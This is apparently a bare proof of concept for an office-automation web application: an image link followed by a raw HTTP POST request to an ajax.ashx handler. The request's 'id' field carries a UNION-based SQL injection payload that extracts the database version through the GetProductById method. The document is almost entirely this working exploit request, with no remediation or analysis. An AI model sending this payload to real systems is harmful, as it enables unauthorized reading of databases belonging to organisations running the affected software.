 POST /OA/common/mod/ajax.ashx HTTP/1.1Host:User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/55.0.2919.83 Safari/537.36Connection: closeContent-Type: application/x-www-form-urlencodedAccept-Encoding: gzip, deflatedll=DispartSell_Core.dll&class=DispartSell_Core.BaseData.DrpDataManager&method=GetProductById&id=1 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,@@version,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL--+